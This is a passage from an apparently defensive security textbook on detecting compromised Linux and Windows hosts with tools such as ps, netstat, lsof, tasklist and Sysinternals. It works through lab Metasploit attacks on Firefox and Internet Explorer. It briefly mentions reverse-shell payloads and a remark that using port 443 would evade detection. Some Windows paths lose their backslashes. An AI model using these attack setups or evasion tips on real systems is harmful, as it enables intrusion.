lrwx------. 1 pfermat pfermat 64 Jul 31 15:23 9  -> socket:[27197]
These are the same deleted files noted earlier through lsof. Though the files have been deleted from their original location in /tmp, the contents can still be accessed through the link in /proc. Copy these and the Java class noted earlier to a convenient location for further analysis.
[root@sirius ~]# mkdir quarantine
[root@sirius quarantine]# cp /tmp/~spawn1963638874784095284.tmp.dir/metasploit/PayloadTrustManager.class ./quarantine/
[root@sirius ~]# cp /proc/3578/fd/12 ./quarantine/sample_1
[root@sirius ~]# cp /proc/3578/fd/15 ./quarantine/sample_2
[root@sirius ~]# cd ./quarantine/
[root@sirius quarantine]# ls -l
total 68
-rw-r--r--. 1 root root  1309 Jul 31 16:40 PayloadTrustManager.class
-rw-r--r--. 1 root root 24427 Jul 31 16:40 sample_1
-rw-r--r--. 1 root root 38782 Jul 31 16:40 sample_2
Detect: Firefox XCS Code Execution
Chapter 2 showed how to attack Firefox directly with the Firefox 5.0 – 15.0.1 __exposedProps__ XCS Code Execution attack. Configure the attack using the default JavaScript XPCOM shell running on the default port (4444) for the payload. Visit the malicious web page with a vulnerable Ubuntu 12.04 desktop system using the vulnerable (and default) Firefox 14.0.1, and obtain a session on the target.
After the successful attack, listing the users on the system shows just the single logged-in user.
dhilbert@betelgeuse:~$ w
 09:38:05 up 40 min,  2 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM             LOGIN@  IDLE    JCPU   PCPU  WHAT
dhilbert tty7                      08:57   40:13   7.96s  0.10s gnome-session --session=ubuntu
dhilbert pts/0    :0               09:01   0.00s   0.23s  0.00s w
A check of the process list with ps aux shows little out of the ordinary.
dhilbert@betelgeuse:~$ sudo ps aux
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.1   3516  1980 ?        Ss   08:57   0:00 /sbin/init
root         2  0.0  0.0      0     0 ?        S    08:57   0:00 [kthreadd]

... Output Deleted ...

dhilbert  1757  0.2  6.4 380096 65980 ?        Sl   09:00   0:05 /usr/lib/firefox/firefox
dhilbert  1775  0.0  0.3  36092  3936 ?        Sl   09:00   0:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
dhilbert  1816  0.1  1.5  90012 16404 ?        Sl   09:01   0:03 gnome-terminal
dhilbert  1825  0.0  0.0   2384   756 ?        S    09:01   0:00 gnome-pty-helper
dhilbert  1826  0.0  0.3   7204  3660 pts/0    Ss   09:01   0:00 bash
root      2129  0.0  0.0      0     0 ?        S    09:30   0:00 [kworker/0:0]
root      2131  0.0  0.0      0     0 ?        S    09:35   0:00 [kworker/0:2]
root      2135  0.0  0.0      0     0 ?        S    09:40   0:00 [kworker/0:1]
root      2140  0.0  0.1   5808  1716 pts/0    S+   09:45   0:00 sudo ps aux
root      2141  0.0  0.1   4928  1168 pts/0    R+   09:45   0:00 ps aux
and checking with –forest also shows nothing unusual.
dhilbert@betelgeuse:~$ sudo ps aux --forest
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         2  0.0  0.0      0     0 ?        S    08:57   0:00 [kthreadd]
root         3  0.0  0.0      0     0 ?        S    08:57   0:00 \_ [ksoftirqd/0]

... Output Deleted ...

dhilbert  1757  0.2  6.4 380096 66236 ?        Sl   09:00   0:05 /usr/lib/firefox/firefox
dhilbert  1775  0.0  0.3  36092  3936 ?        Sl   09:00   0:00 /usr/lib/at-spi2-core/at-spi-bus-launcher
dhilbert  1816  0.1  1.5  90012 16404 ?        Sl   09:01   0:03 gnome-terminal
dhilbert  1825  0.0  0.0   2384   756 ?        S    09:01   0:00 \_ gnome-pty-helper
dhilbert  1826  0.0  0.3   7204  3660 pts/0    Ss   09:01   0:00 \_ bash
root      2157  0.0  0.1   5808  1720 pts/0    S+   09:48   0:00 \_ sudo ps aux --forest
root      2158  0.0  0.1   5044  1128 pts/0    R+   09:48   0:00 \_ ps aux --forest
Check the network connections with netstat.
dhilbert@betelgeuse:~$ sudo netstat -antp
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address        Foreign Address     State       PID/Program name
tcp        0      0 127.0.0.1:631        0.0.0.0:*           LISTEN      767/cupsd
tcp        1      0 10.0.2.18:59813      91.189.89.144:80    CLOSE_WAIT  1567/ubuntu-geoip-p
tcp        0      0 10.0.2.18:59911      10.0.2.249:4444     ESTABLISHED 1757/firefox
tcp6       0      0 ::1:631              :::*                LISTEN      767/cupsd
The lsof command includes the hostnames for the remote connections.
dhilbert@betelgeuse:~$ sudo lsof -i4
COMMAND    PID     USER   FD   TYPE DEVICE SIZE/OFF NODE NAME
cupsd      767     root    9u  IPv4   8063      0t0  TCP localhost:ipp (LISTEN)
avahi-dae  772    avahi   12u  IPv4   8099      0t0  UDP *:mdns
avahi-dae  772    avahi   14u  IPv4   8101      0t0  UDP *:55226
ubuntu-ge 1567 dhilbert    7u  IPv4  11001      0t0  TCP betelgeuse.local:59813->mistletoe.canonical.com:http (CLOSE_WAIT)
firefox   1757 dhilbert   57u  IPv4  11954      0t0  TCP betelgeuse.local:59911->10.0.2.249:4444 (ESTABLISHED)
There are two connections of interest. The first runs on HTTP and appears to be a connection from a local Ubuntu named service to a host at Canonical, the makers of Ubuntu. The second connection is much more suspicious; it is a browser making an outbound connection to a host on port 4444, which is known to be the default port for many Metasploit payloads.
A closer inspection of the Firefox process (1757) is clearly warranted. The lsof command shows a collection of libraries loaded into memory, access by Firefox to a SQLite database, and the network connection.
dhilbert@betelgeuse:~$ sudo lsof -p 1757
lsof: WARNING: can’t stat() fuse.gvfs-fuse-daemon file system /home/dhilbert/.gvfs
      Output information may be incomplete.
COMMAND  PID     USER   FD   TYPE     DEVICE SIZE/OFF    NODE NAME
firefox 1757 dhilbert  cwd    DIR        8,1     4096 1058150 /home/dhilbert
firefox 1757 dhilbert  rtd    DIR        8,1     4096       2 /
firefox 1757 dhilbert  txt    REG        8,1    79304  656653 /usr/lib/firefox/firefox
firefox 1757 dhilbert  mem    REG        8,1   341072 1177869 /usr/share/fonts/truetype/ttf-dejavu/DejaVuSerif-Bold.ttf
firefox 1757 dhilbert  mem    REG        8,1  1360484  658045 /usr/lib/i386-linux-gnu/libxml2.so.2.7.8
firefox 1757 dhilbert  mem    REG        8,1   333616 1177892 /usr/share/fonts/truetype/ubuntu-font-family/Ubuntu-B.ttf
firefox 1757 dhilbert  mem    REG        8,1   423508  656662 /usr/lib/firefox/libnssckbi.so

... Output Deleted ...

firefox 1757 dhilbert  50u   REG         8,1   131200 1059576 /home/dhilbert/.mozilla/firefox/gmjvy063.default/places.sqlite-wal
firefox 1757 dhilbert  51w  FIFO         0,8      0t0   13815 pipe
firefox 1757 dhilbert 53ur   REG         8,1   425984 1059580 /home/dhilbert/.mozilla/firefox/gmjvy063.default/addons.sqlite
firefox 1757 dhilbert   54uw  REG        8,1   425984 1058855 /home/dhilbert/.mozilla/firefox/gmjvy063.default/extensions.sqlite
firefox 1757 dhilbert   55u   REG        8,1   262720 1060192 /home/dhilbert/.mozilla/firefox/gmjvy063.default/extensions.sqlite-journal
firefox 1757 dhilbert   57u  IPv4      11954      0t0     TCP betelgeuse.local:59911->10.0.2.249:4444 (ESTABLISHED)
A check of the data in /proc for this process shows nothing unusual. For example, the process was started with the default arguments
dhilbert@betelgeuse:~$ sudo cat -v /proc/1757/cmdline
/usr/lib/firefox/firefox^@
and though the process has 57 open file descriptors, nothing stands out. Most of the opened files are in the user’s Firefox configuration directory.
dhilbert@betelgeuse:~$ sudo ls -l /proc/1757/fd
total 0
lr-x------ 1 dhilbert dhilbert 64 Aug  1 09:00 0 -> /dev/null

... Output Deleted ...

lr-x------ 1 dhilbert dhilbert 64 Aug  1 09:00 25 -> /home/dhilbert/.mozilla/firefox/gmjvy063.default/permissions.sqlite
lr-x------ 1 dhilbert dhilbert 64 Aug  1 09:00 26 -> /home/dhilbert/.mozilla/firefox/gmjvy063.default/downloads.sqlite

... Output Deleted ...
Because Firefox is a web browser, outbound network connections from it are expected. Had the attacker selected a more appropriate port (e.g., 443) for the payload, then the analysis of the network connections would have shown nothing of interest. The JavaScript payload runs within Firefox, so this attack created no new processes to arouse the suspicion of the defender. This brief analysis of the Firefox process itself shows nothing out of the ordinary. Taken together, this attack is much less detectable than the first example. On the other hand the stealth comes at a cost, as the attacker is trapped in the Firefox process. Once Firefox is terminated, the attacker loses access to the system.
The Windows Sysinternals Suite is a collection of 70 tools that are invaluable to a Windows system administrator. The tools can be downloaded in a group from http://technet.microsoft.com/en-us/sysinternals/bb842062.aspx; they can also be downloaded individually. These tools can be run live on any system with a network connection. The network location \live.sysinternals.com ools in the address bar of Windows Explorer provides access to the live tools.
One useful Sysinternals tool is PSLoggedOn, which lists the users currently logged on to a system.
C:UsersFelix Klein>"c:Program FilesSysinternalspsloggedon.exe" /accepteula

PsLoggedon v1.34 - See who’s logged on
Copyright (C) 2000-2010 Mark Russinovich
Sysinternals - www.sysinternals.com

Users logged on locally:
     8/2/2014 11:40:26 AM       INTERAMNIAFelix Klein

No one is logged on via resource shares.
Most Sysinternals programs have an end user license agreement that is needs to be accepted before the program will complete; the flag /accepteula accepts the agreement automatically.
The built-in tool wmic is also be used to list the currently logged-on users. Run the query
C:UsersFelix Klein>wmic computersystem get username, name
Name        UserName
INTERAMNIA  INTERAMNIAFelix Klein
The Sysinternals tool logonsessions, run as an administrator lists all of the logon sessions on the system.
C:UsersAdministrator>"c:Program FilesSysinternalslogonsessions.exe" /p /accepteula

Logonsesions v1.21
Copyright (C) 2004-2010 Bryce Cogswell and Mark Russinovich
Sysinternals - www.sysinternals.com

[0] Logon session 00000000:000003e7:
    User name:    WORKGROUPCERES$
    Auth package: NTLM
    Logon type:   (none)
    Session:      0
    Sid:          S-1-5-18
    Logon time:   8/2/2014 4:53:47 PM
    Logon server:
    DNS Domain:
    UPN:
      244: smss.exe
      344: csrss.exe
      408: csrss.exe
      416: wininit.exe
      444: winlogon.exe
      508: services.exe
      516: lsass.exe
      620: svchost.exe
      652: VBoxService.exe
      832: svchost.exe
     1128: spoolsv.exe
     1176: svchost.exe
     1892: WmiPrvSE.exe

... Output Deleted ...

[3] Logon session 00000000:0001545f:
    User name:    CERESAdministrator
    Auth package: NTLM
    Logon type:   Interactive
    Session:      1
    Sid:          S-1-5-21-1649705763-1781507606-3678489214-500
    Logon time:   8/2/2014 1:54:11 PM
    Logon server: CERES
    DNS Domain:
    UPN:
     1708: taskhostex.exe
     1752: explorer.exe
     1972: ServerManager.exe
     1152: VBoxTray.exe
     1960: cmd.exe
     2408: conhost.exe
     2164: cmd.exe
     1816: conhost.exe
     2860: logonsessions.exe

... Output Deleted ...
Here the /p switch provides information about the process(es) running in each session. The output from this tool includes the various service accounts running on the system.
The command tasklist lists the processes running on a Windows system, including their name and PID.
C:UsersAdministrator>tasklist

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         20 K
System                           4 Services                   0        260 K
smss.exe                       244 Services                   0        948 K
csrss.exe                      340 Services                   0      3,284 K
csrss.exe                      404 Console                    1     10,916 K
wininit.exe                    412 Services                   0      3,412 K
winlogon.exe                   440 Console                    1      5,372 K
services.exe                   504 Services                   0      6,228 K
lsass.exe                      512 Services                   0      7,928 K
svchost.exe                    600 Services                   0      7,180 K
VBoxService.exe                632 Services                   0      4,680 K
svchost.exe                    692 Services                   0      5,052 K

... Output Deleted ...
Processes named svchost.exe are used to run Windows services. The list of running services is available with the /svc flag.
C:UsersAdministrator>tasklist /svc

Image Name                     PID Services
========================= ======== ============================================
System Idle Process              0 N/A
System                           4 N/A
smss.exe                       244 N/A
csrss.exe                      340 N/A
csrss.exe                      404 N/A
wininit.exe                    412 N/A
winlogon.exe                   440 N/A
services.exe                   504 N/A
lsass.exe                      512 SamSs
svchost.exe                    600 BrokerInfrastructure, DcomLaunch, LSM,
                                   PlugPlay, Power
VBoxService.exe                632 VBoxService
svchost.exe                    692 RpcEptMapper, RpcSs
svchost.exe                    764 Dhcp, EventLog, lmhosts
dwm.exe                        796 N/A
svchost.exe                    840 gpsvc, iphlpsvc, LanmanServer, ProfSvc,
                                   Schedule, SENS, ShellHWDetection, Themes,
                                   Winmgmt
svchost.exe                    872 EventSystem, FontCache, netprofm, nsi,
                                   RemoteRegistry, WinHttpAutoProxySvc
svchost.exe                    988 CryptSvc, Dnscache, LanmanWorkstation,
                                   NlaSvc, WinRM
svchost.exe                    744 BFE, DPS, MpsSvc
spoolsv.exe                   1096 Spooler
svchost.exe                   1144 TrkWks, UALSVC

... Output Deleted ...
Attackers have recognized the value of using svchost.exe as a cover for their malware; any process named svchost.exe without corresponding Windows services should be treated as suspicious. The sc command can be used to provide the description of a service. To find the description of TrkWks from PID 1144 above, run
C:UsersAdministrator>sc qdescription TrkWks
[SC] QueryServiceConfig2 SUCCESS

SERVICE_NAME: TrkWks
DESCRIPTION:  Maintains links between NTFS files within a computer or across computers in a network.
Extended information about the state of a service can be found with
C:UsersAdministrator>sc queryex TrkWks

SERVICE_NAME: TrkWks
        TYPE               : 20  WIN32_SHARE_PROCESS
        STATE              : 4  RUNNING
                                (STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x0
        PID                : 1144
        FLAGS              :
Windows Task Manager displays the running processes in a graphical tool. It can be started with the keyboard shortcut CTRL+SHIFT+ESC. It is also one of the options available on a running system after pressing CTRL+ALT+DELETE on a logged-in system.


Figure 3-1. A Comparison of Task Manager on Windows 7 (above) and Windows 8 (next page)
The Sysinternals tool Process Explorer (procexp.exe), when run as administrator, provides a more feature-rich tool to manage running processes. Process Explorer color codes the process name by the process type.
- Green: New processes.
- Red: Deleted processes.
- Gray-Blue: Processes run by the same user running Process Explorer.
- Pink: Services.
- Gray: Suspended processes.
- Purple: Packed processes, meaning that it is compressed or encrypted. Though some legitimate processes are packed (e.g., IrfanView, a common image viewer), malware also uses this technique.
- Yellow: .NET processes, or DLLs that have been rebased in memory.
- Brown: Jobs.
- Teal: Immersive processes; these are only found on Windows 8, Windows Server 2012, and related operating systems.

Figure 3-2. Process Explorer
Process Explorer can verify that one or all of the processes on the system are running with verified signatures; from the Options menu select Verify Image Signatures. An additional column is shown; if the application is signed then the publisher is listed. Though many legitimate applications are signed, not all are.
Process Explorer can also automatically submit the hashes of running processes to VirusTotal for analysis. VirusTotal, available at https://www.virustotal.com/en/ checks the submission against a number of different antivirus tools. When VirusTotal is used with Process Explorer (navigate Options ![]() VirusTotal.com
VirusTotal.com ![]() Check VirusTotal.com), a new column appears in the display indicating the number of antivirus products that considered the file malicious and the total number of antivirus products checked. Clicking on the hyperlink in that column takes the user to the corresponding web page on VirusTotal.com.
Check VirusTotal.com), a new column appears in the display indicating the number of antivirus products that considered the file malicious and the total number of antivirus products checked. Clicking on the hyperlink in that column takes the user to the corresponding web page on VirusTotal.com.
Double-clicking on any process brings up a dialog box with the properties of that process. One tab provides information about the image, including the file name, its version, its current working directory, and its parent process. The TCP/IP tab lists all active network connections for the process. A number of tabs provide information about process execution, including tabs for performance, disk and network, running threads, and the environment variables for the process. The strings tab lists all of the text strings that occur either in the image or in memory.
Process Explorer can replace Task Manager; from the Process Explorer main menu navigate Options ![]() Replace Task Manager.
Replace Task Manager.
An open source tool that provides many of the features of Process Explorer is Process Hacker, available at http://processhacker.sourceforge.net.
The Sysinternals tool Process Monitor (procmon.exe) records input and output for processes, including file access, network access, and registry access. Content data is not recorded, though the process stack is. Process Monitor captures an enormous amount of data on a running system, far too much to be analyzed live. The events recorded by Process Monitor can be saved for later analysis. This subsequent analysis can even be done on a different system.

Figure 3-3. Process Monitor
Windows systems have a program named netstat to determine the state of the network connections on the system. Though similar to the Linux tool, the command-line switches are different. To use netstat to show all of the listening ports, use the /a switch. To have the ports displayed in numeric form use /n and to include the PID of the process that opened the port, use /o.
C:UsersFelix Klein>netstat /ano

Active Connections

  Proto  Local Address          Foreign Address        State           PID
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING       696
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:5357           0.0.0.0:0              LISTENING       4
  TCP    0.0.0.0:49152          0.0.0.0:0              LISTENING       380
  TCP    0.0.0.0:49153          0.0.0.0:0              LISTENING       784

... Output Deleted ...

  UDP    [::]:60876             *:*                                    1284
  UDP    [::1]:1900             *:*                                    1284
  UDP    [::1]:56500            *:*                                    1284
  UDP    [fe80::fc48:a613:ee25:557%11]:1900  *:*                       1284
  UDP    [fe80::fc48:a613:ee25:557%11]:56499  *:*                      1284
The name of the process that opened the connection is available with the /b switch, though this requires an administrator-level command prompt. The /f switch displays the name rather than the IP address for destinations. The /p flag filters the results to particular protocols; for example to see just TCP connections on IPv6, run
C:UsersFelix Klein>netstat /a /p TCPv6

Active Connections

  Proto  Local Address          Foreign Address        State
  TCP    [::]:135               Interamnia:0           LISTENING
  TCP    [::]:445               Interamnia:0           LISTENING
  TCP    [::]:5357              Interamnia:0           LISTENING
  TCP    [::]:49152             Interamnia:0           LISTENING
  TCP    [::]:49153             Interamnia:0           LISTENING
  TCP    [::]:49154             Interamnia:0           LISTENING
  TCP    [::]:49155             Interamnia:0           LISTENING
  TCP    [::]:49156             Interamnia:0           LISTENING
The Sysinternals tool TCPView (tcpview.exe) provides a graphical way to view network connections on the system. Each connection is color coded: green are new, recently closed in red, and connections that have recently changed state in yellow.

Figure 3-4. TCPView
Right-clicking on an entry in TCPView brings up a context menu that allows the user to determine the properties of the process that started the connection. It also allows the user to run a whois query on the connection’s destination.
Detect: MS13-055 CAnchorElement
Chapter 2 showed how to run the MS13-055 CAnchorElement attack against Internet Explorer 8 on a Windows 7 system running with Java 6 installed. Run the attack, using the Meterpreter payload and reverse HTTPS.
After the (successful) attack, listing the users on the system shows nothing out of the ordinary.
C:UsersHermann Weyl>wmic computersystem get username,name
Name    UserName
DAVIDA  DAVIDAHermann Weyl
Running logonsessions and including information about the processes yields one interesting artifact – the user appears to be running a copy of notepad.exe, yet the application is not seen on the desktop.
C:Windowssystem32>"c:Program FilesSysInternalslogonsessions.exe" /accepteula /p

... Output Deleted ...

[6] Logon session 00000000:0001a1d0:
    User name:    DAVIDAHermann Weyl
    Auth package: NTLM
    Logon type:   Interactive
    Session:      1
    Sid:          S-1-5-21-1951036906-3806809855-451517158-1000
    Logon time:   8/3/2014 1:35:12 PM
    Logon server: DAVIDA
    DNS Domain:
    UPN:
      272: taskhost.exe
      380: dwm.exe
      688: explorer.exe
     1236: VBoxTray.exe
     2676: iexplore.exe
     2724: iexplore.exe
     1592: notepad.exe
     1656: cmd.exe
     2728: conhost.exe
The notepad process also appears in tasklist.
C:Windowssystem32>tasklist

Image Name                     PID Session Name        Session#    Mem Usage
========================= ======== ================ =========== ============
System Idle Process              0 Services                   0         12 K
System                           4 Services                   0        544 K

... Output Deleted ...

explorer.exe                   688 Console                    1     34,512 K
VBoxTray.exe                  1236 Console                    1      4,816 K
SearchIndexer.exe              264 Services                   0      9,560 K
wmpnetwk.exe                  1936 Services                   0      2,324 K
svchost.exe                   2496 Services                   0     14,012 K
iexplore.exe                  2676 Console                    1     20,984 K
iexplore.exe                  2724 Console                    1     20,588 K
audiodg.exe                   1660 Services                   0     13,600 K
notepad.exe                   1592 Console                    1     11,344 K
cmd.exe                       1656 Console                    1      2,216 K
conhost.exe                   2728 Console                    1      4,024 K
cmd.exe                       3564 Console                    1      2,336 K
conhost.exe                   3380 Console                    1      4,072 K
tasklist.exe                  1868 Console                    1      3,996 K
WmiPrvSE.exe                  1860 Services                   0      4,604 K
Process Explorer notes the notepad process; unusually it is running as a child process for Internet Explorer. Double-click on the notepad.exe process. From the Image tab, use the button to “Bring to Front”; this should bring the window(s) used by that process to the top of the Desktop. This fails, with a message, stating that “No visible windows found for this process.” Together, this is quite suspicious.
On the other hand, the image has a valid signature from Microsoft, and VirusTotal raises no warnings. This combination of behaviors is expected. As noted in Chapter 2, Metasploit injects its code into running processes and spawned the notepad process to ensure its survival if Internet Explorer is closed. Since the original notepad.exe on the disk is unchanged, its signature remains valid, even though it was modified after it began running.

Figure 3-5. Process Explorer after a successful MS13-055 attack on Internet Explorer using the Meterpreter Payload with Reverse HTTPS
A check of the TCP/IP resources used by the notepad process or either of the two parent Internet Explorer processes does not show any connections; neither does TCPView. Downloading a large file (50 MB) from Meterpreter is enough that TCPView notes the connection but then only fleetingly.
